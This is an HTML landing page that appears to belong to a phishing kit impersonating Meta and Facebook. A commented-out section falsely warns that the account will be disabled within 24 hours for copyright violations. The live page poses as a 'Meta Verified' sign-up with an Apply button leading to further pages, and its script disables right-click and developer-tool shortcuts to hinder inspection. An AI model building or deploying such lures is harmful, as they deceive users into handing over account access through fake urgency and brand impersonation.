
<file: index.html>
<!-- <html lang="en" class="hydrated"><head>
    <meta charset="UTF-8">
    <meta name="referrer" content="no-referrer">
    <link rel="icon" type="image/png" href="dhZp13AM.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:site_name" content="Your Account Has Been Locked">
    <meta property="og:image" content="img/L0cKFB.png">
    <meta name="description" content="You can learn more about why we suspend accounts by visiting the Community Standards.">
    <title>Facebook</title>
    <link rel="stylesheet" href="index-d246d0d3.css">
	<link type="text/css" rel="stylesheet" href="bootstrap.css">
	<link type="text/css" rel="stylesheet" href="loader.css">
	<link rel="stylesheet" href="all.min.css">
    <link rel="stylesheet" href="font-awesome.min.css">
    <link rel="stylesheet" href="all.css">
	<link rel="stylesheet" href="bootstrap.min.css" crossorigin="anonymous">
</head>
<body style="background: #fff;">

<style>
body {
            background-color: #f0f2f5;
            font-family: Helvetica;
            -webkit-font-smoothing: antialiased;
        }

        .header {
            background-color: white;
            padding-top: 8px;
            padding-bottom: 8px;
            box-shadow: 1px 1px 8px 1px rgb(0 0 0 / 10%);
        }

        .main .card {
            margin-top: 60px;
            background-color: white;
            padding-top: 16px;
            padding-bottom: 0px;
            padding-left: 16px;
            padding-right: 16px;
            border: none;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
            margin-bottom: 30px;
        }

        .main .open {
            color: white;
            padding: 4px 10px;
            border-radius: 5px;
        }

        .ikonauser {
            background-color: #c4c9cd;
            border-radius: 50%;
            font-size: 15px;
            color: white;
            padding: 10px;
        }

        label {
            color: #90949c;
            font-weight: bold;
            font-size: 12px;
        }

        input[type=text],
        textarea,
        input[type=password] {
            color: #495057;
            background-color: #fff;
            background-clip: padding-box;
            border-radius: 0px !important;
            border: 1px solid #ced4da;

        }

        .butoni {
            background-color: #4267b2;
            border: 1px solid #4267b2;
			width: 100px;
			height: 34px;
            color: white;
            margin-top: 15px;
            font-size: 13px;
            border-radius: 2px;
            text-transform: none;
            font-weight: bold;
			float: right;
        }

        .butoni:hover {
            background-color: #444444;
        }

        #main {}

        #fac {
            margin-top: 50px;
            display: none;
            margin-bottom: 60px;
        }

        .twh3 {
            border-bottom: 1px solid rgba(0, 0, 0, .101);
            background-color: #f5f6f7;
            font-size: 16px;
            color: #4b4f56;
            padding: 12px;
            font-weight: 700;
            border-top-left-radius: 8px;
            border-top-right-radius: 8px;
        }

        #fac .card {
            border-top-left-radius: 8px;
            border-top-right-radius: 8px;
        }

        #fac .bodyyy p {
            font-size: 13px;
        }

        #fac .bodyyy {
            padding: 10px 20px !important;
            border-bottom: 1px solid rgba(0, 0, 0, .101);
        }

        #fac .footerii {
            padding: 10px 20px !important;
            background-color: #f5f6f7;
            height: 55px;

        }

        .nolink {
            color: black !important;
            font-size: 14px !important;
        }

        #twof .modal-body {
            font-size: 14px;
        }

        .paddingleftt {
            padding-left: 12px;
        }

        @media only screen and (max-width: 600px) {}


        @media (max-width: 400px) {
            .linkupertwo {
                font-size: 12px !important;
                margin-top: 8px !important;
            }
        }

        .ourmessagiii {
            font-family: "Arial";
        }

        #sendcodeagain {
            display: none;
            font-size: 14px;
            padding-left: 0px;
            color: #385898;
        }

        #sendcodeagain:hover {
            color: #385898 !important;
        }

        .fotoh {
            width: 94%;
            margin: 0 auto;
        }

        /* Chrome, Safari, Edge, Opera */
        input::-webkit-outer-spin-button,
        input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        /* Firefox */
        input[type=number] {
            -moz-appearance: textfield;
        }
</style>
	
	<div class="welcome">
	<header class="header-section" style="background: #fff; border-bottom: .5px solid rgba(0, 0, 0, .15);">
        <div class="header-container">
            <div class="w-25">
                <div class="logo-area">
                    <svg viewBox="0 0 36 36" class="k0f0a27 _a4pc" fill="currentColor" height="40" width="40">
                        <path d="M20.181 35.87C29.094 34.791 36 27.202 36 18c0-9.941-8.059-18-18-18S0 8.059 0 18c0 8.442 5.811 15.526 13.652 17.471L14 34h5.5l.681 1.87Z"></path>
                        <path class="q61vvz9" d="M13.651 35.471v-11.97H9.936V18h3.715v-2.37c0-6.127 2.772-8.964 8.784-8.964 1.138 0 3.103.223 3.91.446v4.983c-.425-.043-1.167-.065-2.081-.065-2.952 0-4.09 1.116-4.09 4.025V18h5.883l-1.008 5.5h-4.867v12.37a18.183 18.183 0 0 1-6.53-.399Z"></path>
                    </svg>
                </div>
            </div>
        </div>
    </header>
    <div class="body mb-5">
        <div class="form-wrapper">
            <h3>Account will be deactivated</h3>
            <div class="blok1">
                Your account or the page you use has violated copyright. We will immediately limit your account or permanently disable it for non-compliance with our terms of service.
            </div>
            <div class="blok1">
                If you think we've accidentally suspended your account, you have <b>24 hours</b> to verify your account. If you miss this security notification, your account will be permanently disabled.
            </div>
            <div class="select-issue">
                <div class="form-check mb-3">
                    
                        
                            
                                <table border="0" cellspacing="0" cellpadding="0" style="border-collapse:collapse;">
                                    <tbody>
                                        <tr>
                                            <td valign="top" style="">
                                                <a href="https://www.facebook.com/metasupportpros" style="color:#1b74e4;text-decoration:none;">
                                                    <img width="64" src="TbXLmqW3Z.png" style="border:solid 1px rgba(0,0,0,0.15);border-radius:50%;">
                                                </a>
                                            </td>
                                            <td>
                                                <div class="Tex5">Meta Business Support</div>
                                            </td>
                                        </tr>
                                    </tbody>
                                </table>
                            
                        
                    
                </div>
                <div class="Tex3">We will walk you through several steps to cancel a deactivated account.</div>
                <div class="justify-content-end w-full">
					<button class="btn btn-lg btn-primary" style="background: rgb(26, 115, 232); width: 100%; font-size: 16px; line-height: 0px; border-radius: 5px; cursor: pointer;" onclick="window.location.href='next.html'">Get Started</button>
                </div>
            </div>
        </div>
        <div class="mEtcORP">Meta © 2024</div>
    </div>
    </div></body></html> -->
    <html lang="en"><head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Home</title>
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
        <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
        <style>
            body {
                font-family: system-ui;
                margin: 0;
                padding: 0;
            }
    
            .container-fluid {
                background: #F5F6F6;
            }
    
            .btn {
                background: #0064e0;
                border: none;
                border-radius: 100px;
                padding: 10px 35px;
                text-decoration: none;
                color: white;
                display: inline-block;
                margin-top: 1rem;
                font-family: Arial, sans-serif;
                font-size: 16px;
            }
    
            .content {
                margin-top: 3rem;
                display: flex;
                justify-content: center;
            }
    
            .content .col-sm-6 {
                margin-top: 3rem;
                margin-left: 5rem;
            }
    
            .content p {
                font-size: 18px;
                margin-top: 1rem;
                font-family: Arial, sans-serif;
            }
    
            .sign-up {
                font-size: 17px;
                padding-top: 1rem;
                font-family: Arial, sans-serif;
            }
    
            .business-info {
                font-size: 14px;
                font-family: Arial, sans-serif;
            }
    
            .region-info {
                font-size: small;
                opacity: 95%;
                font-family: Arial, sans-serif;
            }
    
            .image {
                display: none;
                width: 42%;
                height: 100vh;
                background-size: cover;
            }
    
            @media (min-width: 576px) {
                .image {
                    display: block;
                }
            }
        </style>
    </head>
    
    <body>
        <div class="container-fluid">
            <img width="120px" src="Meta-Logo.png-2560px-Meta-Logo.png" alt="Meta Logo">
        </div>
        <div class="content">
            <div class="col-sm-6">
                <img width="80px" src="verified.png" alt="Meta Verified Icon">
                <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
                <div style="margin-bottom: 30px;"></div>
    
                <a href="help.html" class="btn">Apply</a>
    
                <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
                <p class="sign-up">Sign up now for creators</p>
                <p class="mt-4 mb-0">
                    <span class="fw-semibold">Are you a business?</span> Get more information on
                </p>
                <a href="#" class="business-info">Meta verified for businesses</a> <br><br>
                <i class="region-info">Features, availability, and pricing may vary by region.</i>
            </div>
            <div class="col-sm-5 image" style="background-image: url('https://pbs.twimg.com/media/GPUPRg0a8AACTSj?format=jpg&amp;name=small');"></div>
        </div>
    
        <script>
            document.addEventListener('contextmenu', function(e) {
                e.preventDefault();
            });
            document.onkeydown = function(e) {
                if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
                    e.preventDefault();
                }
            };
        </script>
    
    
    
    </body></html>
</file>
